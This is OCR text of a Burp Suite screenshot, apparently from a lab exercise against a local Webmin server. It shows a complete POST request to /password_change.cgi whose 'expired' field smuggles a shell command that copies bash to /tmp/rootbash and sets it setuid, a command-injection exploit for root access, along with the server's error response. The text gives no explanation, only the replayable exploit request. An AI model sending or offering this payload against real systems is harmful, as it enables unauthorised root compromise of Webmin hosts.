 1 2 3 4 23:35
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://127.0.0.1:10000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 127.0.0.1:10000
3 Cookie: redirect=1; testing=1
4 Content-Length: 123
5 Cache-Control: max-age=0
10 Origin: https://127.0.0.1:10000
11 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
19 Referer: https://127.0.0.1:10000/
22 Connection: keep-alive
23
24 user=root&pam=&expired=+2|cp+/bin/bash+/tmp/rootbash+%3b+chmod+u%2bs+/tmp/rootbash&old=password&new1=
test@123&new2=test@123
Search 0 highlights
Response
Pretty Raw Hex Render \n
Error - Perl execution failed
Your password has expired, and a new one must be chosen. at
/usr/share/webmin/password_change.cgi line 12.
Inspector
Notes
Done 317 bytes | 116 millis
Event log (1) All issues Memory: 220.0MB